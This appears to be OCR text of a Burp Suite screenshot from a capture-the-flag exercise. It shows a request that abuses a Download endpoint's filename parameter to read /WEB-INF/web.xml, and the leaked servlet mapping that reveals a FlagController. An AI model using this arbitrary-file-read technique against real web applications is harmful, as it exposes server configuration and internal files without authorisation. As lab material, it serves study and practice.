 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://e93ccae2-313e-4f1a-86b2-15c1424be7c7.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /Download?filename=/WEB-INF/web.xml
HTTP/1.1
Host:
e93ccae2-313e-4f1a-86b2-15c1424be7c7.node3.buuoj.
cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</ser
vlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet
-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
? < + > Type a search term 0 matches
Done
1,768 bytes | 67 millis